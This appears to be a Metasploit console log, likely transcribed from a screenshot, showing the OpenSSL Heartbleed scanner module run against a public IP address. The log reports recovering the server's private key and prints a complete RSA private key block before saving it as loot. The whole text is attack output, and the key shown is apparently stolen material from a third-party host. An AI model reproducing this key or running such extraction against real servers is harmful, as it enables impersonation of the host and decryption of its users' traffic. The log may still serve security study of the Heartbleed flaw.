 [+] 111.177.20.29:443 - Found factor at offset ee07
[+] 111.177.20.29:443 - 2020-12-19 00:16:53 UTC - Got the private key
[*] 111.177.20.29:443 - -----BEGIN RSA PRIVATE KEY-----
MIICXQIBAAKBgQDMy2RUwvqjeoE2XxvVEIF1t0ICMYOx1Vp2cmp3vmJpFqvrOWa1
IDkz0bQBfSNAJJ5gHKgyg+qd8fLZ8BiFneHA4pn/iaT5Fb1duj85LiYUSIB177XA
lG4qYtJCNCxKFRdYsFWYEW6R/SgNgMUhwj77eG84MUp48oEthcm4K/GGyQIDAQAB
AoGBAMtWm4zpd5C//vGsZ2cbF195EKo63YbBzytSGVJBj1bGcvaALPFkSEeiTHc5
97klYrcNXRejEV23sKghk0d/5nglUrt7O34FFufyDA9lT7zyYakN6UxPZjHRgz7H
G3kYycgwJ6TCyV/SAv7+T+ACuyIditPxoV2e8RYIk04JdPsxAkEA8pitmpjAt8QP
obEH1Ve3o0dEyv3U1j+pkwpeFtXGFnUHCoEAhhIOhqlrh8NzbPo0A/dxMPpuHK+7
JCg6kArJ9QJBANgcCajNp3gzA+LOjtE28FdhMFu4eYcFzqyAv5mpFcUpC2NF3WDH
B1SiT8Zk4TIMqa20zVxoAx+AlIT6W2oHIQUCQQDqJjERkTQZapRH1Q2hfiuR3dzp
LDv8mq+6a3xLAARUcpncKozt2onIscdG34AOBCSmW3MV+fDDoV24VVfI5ZDtAkAl
sM4meKeqmQsmdWwHJRPJyZOLi6L2X5bqExJXlFvNpRjtWXQAuvWWVzCeo117QyYc
u5nNcf6Jcf11K8zhsxiZAkA14KKYmHAP0uiyw/uifNeOuxCxyXO8YtFCie3ZWce0
9q4EkQTpE+sTJ7GKOe+IrpnU7V6+MGrMDpQwoq/baVLn
-----END RSA PRIVATE KEY-----
[*] 111.177.20.29:443 - Private key stored in /root/.msf4/loot/20201218191653_default_111.177.20.29_openssl.heartble_533625.txt
[*] 111.177.20.29:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >